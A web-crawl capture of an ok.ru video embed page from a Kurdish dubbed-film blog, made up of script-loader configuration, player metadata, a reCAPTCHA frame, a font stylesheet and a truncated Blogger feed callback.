b.css":"vendor/@ok_common_design-system.mob.css-10.6.0.css","REACT/@ok/common/worklets":"res/react/vendor/@ok_common_worklets-10.6.0-amd","REACT/@ok/common/silver-age-design-system":"res/react/vendor/@ok_common_silver-age-design-system-10.6.0-amd","REACT/@ok/common/silver-age-design-system.web.css":"vendor/@ok_common_silver-age-design-system.web.css-10.6.0.css","REACT/@ok/common/silver-age-design-system.mob.css":"vendor/@ok_common_silver-age-design-system.mob.css-10.6.0.css","REACT/@vk-ecosystem/sdk":"res/react/vendor/@vk-ecosystem_sdk-0.4.8-amd","REACT/crypto-js/enc-base64":"res/react/vendor/crypto-js_enc-base64-4.2.0-amd","REACT/crypto-js/sha256":"res/react/vendor/crypto-js_sha256-4.2.0-amd","REACT/@vk-ecosystem/skvoznoy-odkl":"res/react/vendor/@vk-ecosystem_skvoznoy-odkl-1.1.21-amd","REACT/@vkontakte/vkui":"res/react/vendor/@vkontakte_vkui-7.1.3-amd","REACT/@vkontakte/vkjs":"res/react/vendor/@vkontakte_vkjs-2.0.1-amd","REACT/clsx":"res/react/vendor/clsx-2.1.1-amd","REACT/date-fns":"res/react/vendor/date-fns-4.1.0-amd","REACT/@vkontakte/icons":"res/react/vendor/@vkontakte_icons-2.169.0-amd","REACT/@vkontakte/vkui-floating-ui/core":"res/react/vendor/@vkontakte_vkui-floating-ui_core-Y3JZXKU5-amd","REACT/date-fns/constants":"res/react/vendor/date-fns_constants-4.1.0-amd","REACT/@vkontakte/icons-sprite":"res/react/vendor/@vkontakte_icons-sprite-2.3.1-amd","REACT/@vkontakte/vkui-floating-ui/utils/dom":"res/react/vendor/@vkontakte_vkui-floating-ui_utils_dom-7D7HHSCJ-amd","REACT/@floating-ui/utils":"res/react/vendor/@floating-ui_utils-0.2.9-amd","REACT/@vkontakte/vkui-floating-ui/react-dom":"res/react/vendor/@vkontakte_vkui-floating-ui_react-dom-6JUIYBXQ-amd","REACT/@floating-ui/dom":"res/react/vendor/@floating-ui_dom-1.6.13-amd","REACT/@floating-ui/core":"res/react/vendor/@floating-ui_core-1.6.9-amd","REACT/@floating-ui/utils/dom":"res/react/vendor/@floating-ui_utils_dom-0.2.9-amd","REACT/@vkid/captcha":"res/react/vendor/@vkid_captcha-1.0.3-amd","REACT/@vk-ecosystem/skvoznoy-odkl/dist/index.css":"vendor/@vk-ecosystem_skvoznoy-odkl_dist_index.css-1.1.21.css","REACT/@vkontakte/vkui/dist/vkui.css":"vendor/@vkontakte_vkui_dist_vkui.css-7.1.3.css","REACT/@vkontakte/vkui/dist/components.css":"vendor/@vkontakte_vkui_dist_components.css-7.1.3.css","REACT/@vkontakte/vkui/dist/cssm":"res/react/vendor/@vkontakte_vkui_dist_cssm-7.1.3-amd","REACT/@vkontakte/vkui/dist/cssm/styles/themes.css":"vendor/@vkontakte_vkui_dist_cssm_styles_themes.css-7.1.3.css","REACT/annyang":"res/react/vendor/annyang-2.6.1-amd","REACT/array.prototype.fill":"res/react/vendor/array.prototype.fill-1.0.2-amd","REACT/classnames/index.js":"res/react/vendor/classnames_index.js-2.5.1-amd","REACT/classnames/bind":"res/react/vendor/classnames_bind-2.5.1-amd","REACT/classnames/bind.js":"res/react/vendor/classnames_bind.js-2.5.1-amd","REACT/classnames/dedupe":"res/react/vendor/classnames_dedupe-2.5.1-amd","REACT/classnames/dedupe.js":"res/react/vendor/classnames_dedupe.js-2.5.1-amd","REACT/core":"res/react/vendor/core-KOCNNHAL-amd","REACT/react-dom/client":"res/react/vendor/react-dom_client-18.2.0-amd","REACT/diff":"res/react/vendor/diff-K2JRIP6Y-amd","REACT/motion":"res/react/vendor/motion-12.23.24-amd","REACT/framer-motion/dom":"res/react/vendor/framer-motion_dom-12.23.25-amd","REACT/motion/debug":"res/react/vendor/motion_debug-12.23.24-amd","REACT/framer-motion/debug":"res/react/vendor/framer-motion_debug-12.23.25-amd","REACT/motion/mini":"res/react/vendor/motion_mini-12.23.24-amd","REACT/framer-motion/dom/mini":"res/react/vendor/framer-motion_dom_mini-12.23.25-amd","REACT/motion/react-client":"res/react/vendor/motion_react-client-12.23.24-amd","REACT/framer-motion/client":"res/react/vendor/framer-motion_client-12.23.25-amd","REACT/motion/react-m":"res/react/vendor/motion_react-m-12.23.24-amd","REACT/framer-motion/m":"res/react/vendor/framer-motion_m-12.23.25-amd","REACT/motion/react-mini":"res/react/vendor/motion_react-mini-12.23.24-amd","REACT/framer-motion/mini":"res/react/vendor/framer-motion_mini-12.23.25-amd","REACT/party-js":"res/react/vendor/party-js-2.2.0-amd","REACT/react/jsx-dev-runtime":"res/react/vendor/react_jsx-dev-runtime-18.2.0-amd","REACT/react-dom/server":"res/react/vendor/react-dom_server-18.2.0-amd","REACT/react-dom/server.browser":"res/react/vendor/react-dom_server.browser-18.2.0-amd","REACT/react-dom/server.node":"res/react/vendor/react-dom_server.node-18.2.0-amd","REACT/react-dom/profiling":"res/react/vendor/react-dom_profiling-18.2.0-amd","REACT/react-dom/test-utils":"res/react/vendor/react-dom_test-utils-18.2.0-amd"}});</script><script src="//st-ok.cdn-vk.ru/res/js/require-conf-973c610a590ddd2f7f60a6638a2ed71d.js"></script><script>require.config({"enforceDefine":"false","waitSeconds":0,"map":{"*":{"PTS":"noext!/web-api/pts","OK/messages2/app":"MSG/bootstrap","OK/messages2/toolbar-button":"MSG/bootstrap","OK/messages2/layer":"MSG/bootstrap","OK/MSG/bootstrap":"MSG/bootstrap","OK/alf":"OK/alf2","OK/dailyphoto-model":"dailyphoto-model","OK/dailyphoto-slider":"dailyphoto-slider","OK/dailyphoto-archive":"dailyphoto-archive","OK/dailyphoto-reactions":"dailyphoto-reactions","OK/dailyphoto-autoplay":"dailyphoto-autoplay","OK/dailyphoto/dailyphoto-model":"dailyphoto-model","OK/dailyphoto/dailyphoto-slider":"dailyphoto-slider","OK/dailyphoto/dailyphoto-archive":"dailyphoto-archive","OK/dailyphoto/dailyphoto-reactions":"dailyphoto-reactions","OK/dailyphoto/dailyphoto-autoplay":"dailyphoto-autoplay","OK/dailyphoto/dailyphoto-avatar":"dailyphoto-avatar","OK/dailyphoto/dailyphoto-reshare":"dailyphoto-reshare","OK/adsManager/InputRange":"OK/InputRange","ok-video-player":"one-video-player"}},"paths":{"youtube":"https://www.youtube.com/iframe_api?noext","chromecast":"//st.okcdn.ru/static/hf/cast-sender-v1/cast_sender","adman":"//ad.mail.ru/static/admanhtml/rbadman-html5.min","candy":"//hls.goodgame.ru/candy/candy.min","okVideoPlayerUtils":"//st.okcdn.ru/static/MegaPlayer/10-12-1/okVideoPlayerUtils.min","OK/photowall":"//st.okcdn.ru/static/hf/2018-04-28/photowall","OK/utils/md5":"//st.okcdn.ru/res/js/app/utils/md5","b/messages2":"//st.okcdn.ru/static/messages/1-10-15/messages/bootstrap","b/messages2notifier":"//st.okcdn.ru/static/messages/1-10-15/messages/notifier","MSG":"//st.okcdn.ru/static/messages/res","MSG/bootstrap":"//st.okcdn.ru/static/messages/res/bootstrap-1-10-15","music":"//st.okcdn.ru/static/music","music/bootstrap":"//st.okcdn.ru/static/music/bootstrap.web-1-0-9-1757496654922","OK/MusicTrack":"//st.okcdn.ru/static/music/MusicTrack-12-05-2025-hf","quasi-state":"//st.okcdn.ru/static/dailyphoto/1-12-8/quasi-state/quasi-state","dailyphoto-model":"//st.okcdn.ru/static/dailyphoto/1-12-8/dailyphoto-model/dailyphoto-model","dailyphoto-layer":"//st.okcdn.ru/static/dailyphoto/1-12-8/dailyphoto-layer/dailyphoto-layer","dailyphoto-slider":"//st.okcdn.ru/static/dailyphoto/1-12-8/dailyphoto-slider/dailyphoto-slider","dailyphoto-archive":"//st.okcdn.ru/static/dailyphoto/1-12-8/dailyphoto-archive/dailyphoto-archive","dailyphoto-reactions":"//st.okcdn.ru/static/dailyphoto/1-12-8/dailyphoto-reactions/dailyphoto-reactions","dailyphoto-autoplay":"//st.okcdn.ru/static/dailyphoto/1-12-8/dailyphoto-autoplay/dailyphoto-autoplay","dailyphoto-avatar":"//st.okcdn.ru/static/dailyphoto/1-12-8/dailyphoto-avatar/dailyphoto-avatar","dailyphoto-reshare":"//st.okcdn.ru/static/dailyphoto/1-12-8/dailyphoto-reshare/dailyphoto-reshare","mrg/ads":"//r.mradx.net/img/2D/6DC085","one-video-player":"//st.okcdn.ru/static/one-video-player/0-3-34/one-video-player","OK/DzenLoaderV2":"//st.okcdn.ru/static/hf/2024-09-10-DzenLoaderV2/DzenLoaderV2","OK/react/ReactInitializer":"//st.okcdn.ru/res/js/ReactInitializer-obv7i3u8","OK/EventsCalendarScroll":"//st.okcdn.ru/static/music/res/assets/EventsCalendarScroll-DgWIcgIC"},"config":{"FileAPI":{"staticPath":"//st.okcdn.ru/static/fileapi/2-0-3n18/","imageOrientation":true},"OK/messages/MessagesLayer":{"tns":"//www.tns-counter.ru/V13a****odnoklassniki_ru/ru/UTF-8/tmsec=odnoklassniki_site/"},"OK/cookieBanner":{"expireDate":"Tue, 19 Jan 2038 03:14:07 UTC"},"okVideoPlayerUtils":{"noComscore":true},"OK/messages/MessagesToolbarButton":{"url":"wss://testproxy2.tamtam.chat/websocket"}},"shim":{"youtube":{"exports":"YT"},"chromecast":{"exports":"navigator"},"candy":{"exports":"Candy"},"mrg/ads":{"exports":"MRGtag"}},"bundles":{"b/messages2notifier":["OK/messages2/push"]}}); require.config({"config":{"OK/react-loader":{"retryRequireLoad":3,"alwaysUndefOnError":true}}});require.config({"map":{"*":{"OK/alf":"OK/alf2"}}});require.config({"map":{"*":{"OK/DzenLoader":"OK/DzenLoaderV2"}}});require.config({"map":{"*":{"PTS/messaging.client":"noext!/web-api/pts/messaging.client","PTS":"//st-ok-pts.cdn-vk.ru/web-api/pts"}}});</script><script>require.config({ baseUrl: '//st-ok.cdn-vk.ru/', config: { 'OK/react/ReactResourceResolver': { baseUrl: '//st-ok.cdn-vk.ru/res/react/', separatelyDeployedAppsBaseUrl: '//st-ok.cdn-vk.ru/', defaultAppVersion: 'latest', } } });</script><script>require(['OK/HookActivator'], function(HookActivator) { HookActivator.preActivate(HookActivator.Strategy.HIGHEST); });</script><script>requirejs.onError = function handleRequireError(eo) { 'use strict'; /** * глушим ошибку от библиотеки motion, которая вызывает в рантайме require * https://github.com/motiondivision/motion/issues/3126#issuecomment-2913756579 */ if (eo.message.includes("@emotion/is-prop-valid")) { return; } if (OK.fn.isDebug()) { console.error(eo); } else { OK.Tracer.error(eo); } /** * @param {Error} err */ function parse(err) { var /** @type {string} */ s = '\n', /** @type {RegExp} */ re = /(^|@)\S+\:\d+/, /* FIREFOX/SAFARI */ /** @type {RegExp} */ alt = /\s+at .*(\S+\:\d+|\(native\))/, /* CHROME/IE */ /** @type {string} */ res; if (err.stack.match(alt)) { /* Use alt */ re = alt; } res = err.stack .split(s) .filter(function (line) { return !!line.match(re); }) .join(s); return err + s + res; } var /** @type {Object} */ err = eo.originalError || eo, /** @type {Object} */ r = requirejs.s.contexts._, /** @type {string} */ clob = '', /** @type {string} */ info = '', /** @type {object} */ context = '', /** @type {string[]} */ deps = []; if (eo.requireMap) { context = r.registry[eo.requireMap.id]; deps = context.depMaps.map(function (item) { return item.id; }); info = (context.factory.name || 'anonymous') + ',[' + deps + ']'; /* Function code */ clob = 'Executing ' + context.factory + '\n'; } else { info = eo.requireType + ',[' + eo.requireModules + ']'; } if (err.stack) { clob += parse(err); } else { clob += err + '\n@' + info; } OK.logger.clob('rjs', clob, info, err.name); if (Array.isArray(eo.requireModules)) { eo.requireModules.forEach(function (path) { if (path.indexOf('/res/react') !== -1) { sendReactError(path); } }); } function sendReactError(reactPath) { var clob = 'message=' + err.message + '\n' + 'requireType=' + eo.requireType + '\n' + 'requireModules=' + eo.requireModules.toString() + '\n' + 'stack=' + err.stack; var tagName = reactPath.split('.')[0].split('_')[1]; if (!tagName) { tagName = reactPath; } OK.logger.clob('react-error', clob, tagName, 'react-module-error'); } };</script></div><div class="vid-card vid-card__fullscreen h-mod" data-module="VideoEmbed"><div data-module="OKVideo" data-module-strategy="" data-movie-id="2516846053986" data-movie-options="{&quot;movieId&quot;:&quot;2516846053986&quot;,&quot;isClip&quot;:false}" data-options="{&quot;playerId&quot;:&quot;VideoPopup_player_2516846053986&quot;,&quot;width&quot;:&quot;491&quot;,&quot;height&quot;:&quot;275&quot;,&quot;notifyEnabled&quot;:true,&quot;notifyMovieSubscription&quot;:true,&quot;url&quot;:&quot;https://st.okcdn.ru/static/MegaPlayer/10-10-15/vp.swf&quot;,&quot;url11&quot;:&quot;https://st.okcdn.ru/static/MegaPlayer/10-10-15/vp11.swf&quot;,&quot;html5url&quot;:&quot;//st.okcdn.ru/static/MegaPlayer/10-12-24/okHtml5Player.min&quot;,&quot;okVideoPlayerEnabled&quot;:true,&quot;minFlashVersionNewPlayer&quot;:&quot;11.2&quot;,&quot;wmode&quot;:&quot;opaque&quot;,&quot;asa&quot;:true,&quot;provider&quot;:&quot;UPLOADED_ODKL&quot;,&quot;liveRertyTimeout&quot;:5000,&quot;poster&quot;:&quot;https://iv.okcdn.ru/videoPreview?id=1631672797794\u0026type=37\u0026idx=15\u0026tkn=BxBYmtk-1aisEbZvkhshzZuLXS4\u0026fn=external_8&quot;,&quot;isExternalPlayer&quot;:false,&quot;isIframePlayer&quot;:false,&quot;isHtml5Player&quot;:true,&quot;timestamp&quot;:&quot;1768727271716&quot;,&quot;stubEnabled&quot;:false,&quot;verifyInline&quot;:false,&quot;webrtcBrokenH264&quot;:false,&quot;instantLayer&quot;:false,&quot;playerLocalizationEnabled&quot;:true,&quot;flashvars&quot;:{&quot;referer&quot;:&quot;https://www.kurddoblazh.com/2021/10/student-of-year-2012.html&quot;,&quot;relatedAlways&quot;:&quot;1&quot;,&quot;metadata&quot;:&quot;{\&quot;movie\&quot;:{\&quot;id\&quot;:\&quot;2516846053986\&quot;,\&quot;movieId\&quot;:\&quot;2516846053986\&quot;,\&quot;likeId\&quot;:\&quot;2516846053986\&quot;,\&quot;contentId\&quot;:\&quot;1631672797794\&quot;,\&quot;poster\&quot;:\&quot;https://iv.okcdn.ru/videoPreview?id=1631672797794\\u0026type=37\\u0026idx=15\\u0026tkn=BxBYmtk-1aisEbZvkhshzZuLXS4\\u0026fn=external_8\&quot;,\&quot;duration\&quot;:\&quot;7082\&quot;,\&quot;title\&quot;:\&quot;qutabi sall\&quot;,\&quot;url\&quot;:\&quot;https://ok.ru/video/2516846053986\&quot;,\&quot;link\&quot;:\&quot;/video/2516846053986\&quot;,\&quot;collageInfo\&quot;:{\&quot;imageType\&quot;:\&quot;COLLAGE\&quot;,\&quot;url\&quot;:\&quot;https://iv.okcdn.ru/videoPreview?id=1631672797794\\u0026type=36\\u0026idx=0\\u0026tkn=lH4kLlu5kVCpYowtEvNyR_O0y3E\&quot;,\&quot;frequency\&quot;:30,\&quot;height\&quot;:44,\&quot;width\&quot;:80,\&quot;count\&quot;:237,\&quot;tileWidth\&quot;:40,\&quot;tileHeight\&quot;:6},\&quot;status\&quot;:\&quot;OK\&quot;,\&quot;statusText\&quot;:\&quot;OK\&quot;,\&quot;isLive\&quot;:false,\&quot;notPublished\&quot;:false,\&quot;isClip\&quot;:false,\&quot;width\&quot;:1920,\&quot;height\&quot;:1080},\&quot;failoverHosts\&quot;:[\&quot;vd341.okcdn.ru\&quot;],\&quot;provider\&quot;:\&quot;UPLOADED_ODKL\&quot;,\&quot;service\&quot;:\&quot;ok\&quot;,\&quot;owner\&quot;:false,\&quot;voted\&quot;:false,\&quot;likeCount\&quot;:0,\&quot;subscribed\&quot;:false,\&quot;isWatchLater\&quot;:false,\&quot;slot\&quot;:690,\&quot;siteZone\&quot;:-1,\&quot;showAd\&quot;:true,\&quot;fromTime\&quot;:0,\&quot;author\&quot;:{},\&quot;admanMetadata\&quot;:{},\&quot;partnerId\&quot;:-1,\&quot;ownerMovieId\&quot;:\&quot;2516846053986\&quot;,\&quot;alwaysShowRec\&quot;:false,\&quot;videos\&quot;:[{\&quot;name\&quot;:\&quot;mobile\&quot;,\&quot;url\&quot;:\&quot;https://vd217.okcdn.ru/?expires=1768813671708\\u0026srcIp=3.144.206.242\\u0026pr=10\\u0026srcAg=CHROME_MAC\\u0026ms=45.136.22.25\\u0026type=4\\u0026sig=O8EyqEdNJDk\\u0026ct=0\\u0026urls=185.226.52.62\\u0026clientType=0\\u0026zs=43\\u0026id=1631672797794\&quot;,\&quot;seekSchema\&quot;:3,\&quot;disallowed\&quot;:false},{\&quot;name\&quot;:\&quot;lowest\&quot;,\&quot;url\&quot;:\&quot;https://vd217.okcdn.ru/?expires=1768813671708\\u0026srcIp=3.144.206.242\\u0026pr=10\\u0026srcAg=CHROME_MAC\\u0026ms=45.136.22.25\\u0026type=0\\u0026sig=sW0VuxQ8rOY\\u0026ct=0\\u0026urls=185.226.52.62\\u0026clientType=0\\u0026zs=43\\u0026id=1631672797794\&quot;,\&quot;seekSchema\&quot;:3,\&quot;disallowed\&quot;:false},{\&quot;name\&quot;:\&quot;low\&quot;,\&quot;url\&quot;:\&quot;https://vd217.okcdn.ru/?expires=1768813671708\\u0026srcIp=3.144.206.242\\u0026pr=10\\u0026srcAg=CHROME_MAC\\u0026ms=45.136.22.25\\u0026type=1\\u0026sig=h2oAy3QKQI0\\u0026ct=0\\u0026urls=185.226.52.62\\u0026clientType=0\\u0026zs=43\\u0026id=1631672797794\&quot;,\&quot;seekSchema\&quot;:3,\&quot;disallowed\&quot;:false},{\&quot;name\&quot;:\&quot;sd\&quot;,\&quot;url\&quot;:\&quot;https://vd217.okcdn.ru/?expires=1768813671708\\u0026srcIp=3.144.206.242\\u0026pr=10\\u0026srcAg=CHROME_MAC\\u0026ms=45.136.22.25\\u0026type=2\\u0026sig=OT6M8DoIXY0\\u0026ct=0\\u0026urls=185.226.52.62\\u0026clientType=0\\u0026zs=43\\u0026id=1631672797794\&quot;,\&quot;seekSchema\&quot;:3,\&quot;disallowed\&quot;:false},{\&quot;name\&quot;:\&quot;hd\&quot;,\&quot;url\&quot;:\&quot;https://vd217.okcdn.ru/?expires=1768813671708\\u0026srcIp=3.144.206.242\\u0026pr=10\\u0026srcAg=CHROME_MAC\\u0026ms=45.136.22.25\\u0026type=3\\u0026sig=let2zOew-c4\\u0026ct=0\\u0026urls=185.226.52.62\\u0026clientType=0\\u0026zs=43\\u0026id=1631672797794\&quot;,\&quot;seekSchema\&quot;:3,\&quot;disallowed\&quot;:false},{\&quot;name\&quot;:\&quot;full\&quot;,\&quot;url\&quot;:\&quot;https://vd217.okcdn.ru/?expires=1768813671708\\u0026srcIp=3.144.206.242\\u0026pr=10\\u0026srcAg=CHROME_MAC\\u0026ms=45.136.22.25\\u0026type=5\\u0026sig=O_Kcv4uy5l0\\u0026ct=0\\u0026urls=185.226.52.62\\u0026clientType=0\\u0026zs=43\\u0026id=1631672797794\&quot;,\&quot;seekSchema\&quot;:3,\&quot;disallowed\&quot;:false}],\&quot;vkMovie\&quot;:false,\&quot;metadataUrl\&quot;:\&quot;https://vd217.okcdn.ru/?expires=1768813671708\\u0026srcIp=3.144.206.242\\u0026pr=10\\u0026srcAg=CHROME_MAC\\u0026ch=-1610167797\\u0026ms=45.136.22.25\\u0026type=1\\u0026sig=QZxgA0w2HlE\\u0026ct=6\\u0026urls=185.226.52.62\\u0026clientType=0\\u0026zs=43\\u0026id=1631672797794\&quot;,\&quot;metadataWebmUrl\&quot;:\&quot;https://vd217.okcdn.ru/?expires=1768813671708\\u0026srcIp=3.144.206.242\\u0026pr=10\\u0026srcAg=CHROME_MAC\\u0026ch=400877774\\u0026ms=45.136.22.25\\u0026type=4\\u0026sig=MfG69gRGzJU\\u0026ct=6\\u0026urls=185.226.52.62\\u0026clientType=0\\u0026zs=43\\u0026id=1631672797794\&quot;,\&quot;hlsManifestUrl\&quot;:\&quot;https://vd217.okcdn.ru/video.m3u8?cmd=videoPlayerCdn\\u0026expires=1768813671708\\u0026srcIp=3.144.206.242\\u0026pr=10\\u0026srcAg=CHROME_MAC\\u0026ch=-536166974\\u0026ms=45.136.22.25\\u0026type=2\\u0026sig=tdU39C4A_X0\\u0026ct=8\\u0026urls=185.226.52.62\\u0026clientType=0\\u0026zs=43\\u0026id=1631672797794\&quot;,\&quot;autoplay\&quot;:{\&quot;autoplayEnabled\&quot;:true,\&quot;timeFromEnabled\&quot;:true,\&quot;noRec\&quot;:false,\&quot;fullScreenExit\&quot;:false,\&quot;vitrinaSection\&quot;:\&quot;recommended_movie\&quot;},\&quot;security\&quot;:{\&quot;url\&quot;:\&quot;https://vd217.okcdn.ru/usr_login\&quot;,\&quot;cookie\&quot;:\&quot;vdsig\&quot;},\&quot;p2pInfo\&quot;:{\&quot;isPeerEnabled\&quot;:false,\&quot;ubsc\&quot;:0,\&quot;pbsc\&quot;:0,\&quot;mptpc\&quot;:0,\&quot;pctmt\&quot;:0,\&quot;pbesc\&quot;:0,\&quot;prrt\&quot;:0,\&quot;srt\&quot;:0,\&quot;swrt\&quot;:0,\&quot;dctt\&quot;:0},\&quot;stunServers\&quot;:[{\&quot;urls\&quot;:[\&quot;stun:videostun.okcdn.ru:19302\&quot;]}],\&quot;episodes\&quot;:[]}&quot;,&quot;saveLastPlayingTimeFrom&quot;:&quot;30&quot;,&quot;castId&quot;:&quot;559D7832&quot;,&quot;noDownload&quot;:&quot;1&quot;,&quot;locale&quot;:&quot;ru&quot;,&quot;noChatLikes&quot;:&quot;1&quot;,&quot;noChannel&quot;:&quot;1&quot;,&quot;webmSec&quot;:&quot;20&quot;,&quot;enabledLocalStorage&quot;:&quot;1&quot;,&quot;minCacheTime&quot;:&quot;120&quot;,&quot;maxCachePartOfDurationMQ&quot;:&quot;30&quot;,&quot;checkMQ&quot;:&quot;1&quot;,&quot;noTrailer&quot;:&quot;1&quot;,&quot;recSlot&quot;:&quot;7178&quot;,&quot;noOldDash&quot;:&quot;1&quot;,&quot;noLikeButton&quot;:&quot;1&quot;,&quot;maxCachePartOfDuration&quot;:&quot;10&quot;,&quot;isAnonym&quot;:&quot;1&quot;,&quot;jidx&quot;:&quot;1&quot;,&quot;hideWatermark&quot;:&quot;0&quot;,&quot;isEmbed&quot;:&quot;1&quot;,&quot;noOkliveBanner&quot;:&quot;1&quot;,&quot;minCacheTimeMQ&quot;:&quot;20&quot;,&quot;ldChunk&quot;:&quot;2000&quot;,&quot;showChat&quot;:&quot;1&quot;,&quot;ldBuffer&quot;:&quot;6000&quot;,&quot;feedAdLogic&quot;:&quot;15,3,3,14400&quot;,&quot;siteId&quot;:&quot;504&quot;,&quot;location&quot;:&quot;AnonymVideoEmbed/anonymVideoEmbed/anonym&quot;,&quot;watchCoverageEvent&quot;:&quot;watch_coverage_record&quot;,&quot;hideExpand&quot;:&quot;1&quot;,&quot;adLogic&quot;:&quot;15,0,3,14400&quot;,&quot;checkAutoplayBrowsers&quot;:&quot;safari,chrome,opera,yandex,firefox&quot;}}" data-player-container-id="embedVideoC" data-player-element-id="embedVideoE" data-observer="true" data-visible-part="0.4" data-use-events-for-showing="true" class="vid-card_cnt h-mod"><div class="vid-card_cnt_w" data-l="t,play" id="embedVideoC"><div class="vid_play"><svg class="svg-ic svg-ico_play_filled_32 svg-ic32 vid_play-ic" viewBox="0 0 32 32">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.872 3.67389C11.105 3.16689 10.121 3.12289 9.31097 3.55889C8.50097 3.99489 7.99597 4.84089 7.99597 5.75989C7.99597 11.3319 7.99597 20.6169 7.99597 26.1889C7.99597 27.1089 8.50097 27.9539 9.31097 28.3899C10.121 28.8259 11.105 28.7819 11.872 28.2759C16.251 25.3869 23.295 20.7409 27.356 18.0609C28.057 17.5989 28.479 16.8149 28.479 15.9749C28.479 15.1339 28.057 14.3499 27.356 13.8879C23.295 11.2089 16.251 6.56189 11.872 3.67389Z" class="svg-fill" />
</svg></div><img src="https://iv.okcdn.ru/videoPreview?id=1631672797794&amp;type=37&amp;idx=15&amp;tkn=BxBYmtk-1aisEbZvkhshzZuLXS4&amp;fn=external_8" alt="qutabi sall" aria-hidden="true" class="vid-card_img" style=""></img><div class="vid-card_duration-w"><div class="vid-card_duration">1:58:02</div></div><div class="vid-card_n_w"><span class="vid-card_n">qutabi sall</span></div></div></div></div><script type="text/javascript">require(['OK/capture'],function(c){c.activate()});</script><div class="h-mod" data-module="metrics/MediascopeTracker" data-core-config="{&quot;pingInterval&quot;:30000,&quot;storageKey&quot;:&quot;ms.state&quot;,&quot;isUserAuthorized&quot;:false,&quot;searchParamsToSend&quot;:{&quot;statid&quot;:&quot;6e466771-93d7-4477-88b3-5505965b99a6&quot;,&quot;platform&quot;:&quot;web&quot;},&quot;typeToId&quot;:{&quot;FEED&quot;:2,&quot;GAMES&quot;:3,&quot;MESSAGES&quot;:6,&quot;VIDEOS&quot;:4,&quot;HOBBY&quot;:5,&quot;PLAYER&quot;:8,&quot;OTHER&quot;:7},&quot;isOldBrowserFormatterEnabled&quot;:true}" data-page-logging-config="{&quot;withPageLogging&quot;:false}" data-player-logging-config="{&quot;withPlayerLogging&quot;:true,&quot;isEmbeddedPlayer&quot;:true}"></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ads.alienus.tech/encrypted_js_code_api.php?key=VVhua0x1dk9ONHRNbHphKzdzbDN5UT09
body_size: -156
content:
console.log("Alienus Ads: No Ads Available");

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ehhFulFjV9nNE7d0DqPW5A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768727277460');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mstafanahro.github.io/kurddoblazh/mustafa-font1.css
body_size: -142
content:
/* arabic */
@font-face {
  font-family: 'Mustafa-Font';
  font-style: normal;
  font-weight: 400;
  src: url(https://mstafanahro.github.io/kurddoblazh/Rabar_013.woff) format('woff');
  unicode-range: U+0600-06FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE80-FEFC;
}
/* latin-ext */
@font-face {
  font-family: 'Mustafa-Font';
  font-style: normal;
  font-weight: 400;
  src: url(https://mstafanahro.github.io/kurddoblazh/Rabar_013.woff) format('woff');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mustafa-Font';
  font-style: normal;
  font-weight: 400;
  src: url(https://mstafanahro.github.io/kurddoblazh/Rabar_013.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kurddoblazh.com/feeds/posts/summary/-/%D9%81%DB%8C%D9%84%D9%85?alt=json-in-script&orderby=updated&start-index=138&max-results=6&callback=showRelatedPost
body_size: 3853
content:
// API callback
showRelatedPost({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-701648618503250562"},"updated":{"$t":"2025-05-08T21:50:40.356-07:00"},"category":[{"term":"فیلم"},{"term":"بۆڵیود"},{"term":"ھۆڵیود"},{"term":"ئه‌نیمه‌یشن"},{"term":"بیانی"},{"term":"دراما"},{"term":"Slider-show"}],"title":{"type":"text","$t":"Kurd Doblazh  Kurd Doblaj"},"subtitle":{"type":"html","$t":"کورد دۆبلاژ : پێگەیەک تایبەت بە فیلم و زنجیرە دۆبلاژکراوەکان بە بەرزترین کوالێتی دەنگ و ڕەنگ."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/summary\/-\/%D9%81%DB%8C%D9%84%D9%85?alt=json-in-script\u0026start-index=138\u0026max-results=6\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/search\/label\/%D9%81%DB%8C%D9%84%D9%85"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/summary\/-\/%D9%81%DB%8C%D9%84%D9%85\/-\/%D9%81%DB%8C%D9%84%D9%85?alt=json-in-script\u0026start-index=132\u0026max-results=6\u0026orderby=updated"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/summary\/-\/%D9%81%DB%8C%D9%84%D9%85\/-\/%D9%